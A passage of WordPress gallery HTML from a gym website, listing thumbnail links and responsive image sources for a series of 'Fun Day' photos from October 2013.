				<a href='https://ucgym.com/?attachment_id=3246'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_45-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3245'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_44-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3244'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_43.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_43.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_43-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_43-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_43-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_43-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3243'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_42.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_42.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_42-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_42-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_42-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_42-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3242'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_41.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_41.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_41-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_41-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_41-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_41-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3241'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_40.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_40.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_40-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_40-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_40-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_40-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3240'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_39.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_39.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_39-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_39-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_39-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_39-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3239'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_38-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3238'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_37.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_37.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_37-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_37-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_37-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_37-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3237'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_36-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3236'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_35.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_35.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_35-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_35-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_35-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_35-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3235'><img loading="lazy" decoding="async" width="150" height="113" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34-500x378.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34-800x604.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34-200x151.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34-400x302.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_34-600x453.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3234'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_33.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_33.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_33-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_33-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_33-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_33-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3233'><img loading="lazy" decoding="async" width="106" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_32.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_32.jpg 627w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_32-500x705.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_32-142x200.jpg 142w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_32-284x400.jpg 284w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_32-426x600.jpg 426w" sizes="auto, (max-width: 106px) 100vw, 106px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3232'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_31.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_31.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_31-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_31-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_31-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_31-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3231'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_30.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_30.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_30-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_30-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_30-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_30-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3230'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_29.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_29.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_29-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_29-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_29-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_29-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3229'><img loading="lazy" decoding="async" width="102" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_28.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_28.jpg 602w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_28-500x735.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_28-136x200.jpg 136w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_28-272x400.jpg 272w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_28-408x600.jpg 408w" sizes="auto, (max-width: 102px) 100vw, 102px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3228'><img loading="lazy" decoding="async" width="105" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_27.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_27.jpg 621w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_27-500x713.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_27-140x200.jpg 140w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_27-281x400.jpg 281w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_27-421x600.jpg 421w" sizes="auto, (max-width: 105px) 100vw, 105px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3227'><img loading="lazy" decoding="async" width="150" height="118" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26-500x393.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26-800x629.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26-200x157.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26-400x314.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_26-600x472.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3226'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_25.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_25.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_25-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_25-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_25-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_25-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3225'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_24-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3224'><img loading="lazy" decoding="async" width="145" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23-500x518.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23-800x828.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23-193x200.jpg 193w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23-386x400.jpg 386w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_23-580x600.jpg 580w" sizes="auto, (max-width: 145px) 100vw, 145px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3223'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_22.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_22.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_22-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_22-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_22-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_22-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3222'><img loading="lazy" decoding="async" width="106" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_21.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_21.jpg 624w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_21-500x709.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_21-141x200.jpg 141w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_21-282x400.jpg 282w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_21-423x600.jpg 423w" sizes="auto, (max-width: 106px) 100vw, 106px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3221'><img loading="lazy" decoding="async" width="106" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_20.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_20.jpg 627w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_20-500x706.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_20-142x200.jpg 142w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_20-283x400.jpg 283w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_20-425x600.jpg 425w" sizes="auto, (max-width: 106px) 100vw, 106px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3220'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_19.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_19.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_19-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_19-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_19-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_19-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3219'><img loading="lazy" decoding="async" width="150" height="124" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18-500x415.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18-800x663.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18-200x166.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18-400x332.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_18-600x498.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3218'><img loading="lazy" decoding="async" width="150" height="115" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17-500x382.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17-800x612.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17-200x153.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17-400x306.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_17-600x459.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
